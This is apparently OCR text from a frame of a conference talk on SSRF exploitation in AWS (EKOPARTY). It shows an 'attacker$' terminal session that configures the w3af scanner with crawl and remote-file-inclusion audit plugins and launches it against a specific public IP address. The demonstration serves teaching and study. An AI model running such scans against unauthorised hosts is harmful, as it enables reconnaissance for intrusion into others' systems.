 jitsi.org
HD
attacker$
attacker$ cd ~/tools/w3af
attacker$ ./w3af_console
w3af>>> plugins
w3af/plugins>>> crawl web_spider
w3af/plugins>>> audit rfi
w3af/plugins>>> back
w3af>>> target
w3af/config:target>>> set target http://52.201.64.147/
w3af/config:target>>> back
The configuration has been saved.
w3af>>> start
SSRF exploitation in AWS
EKOPARTY
PWNDEMIC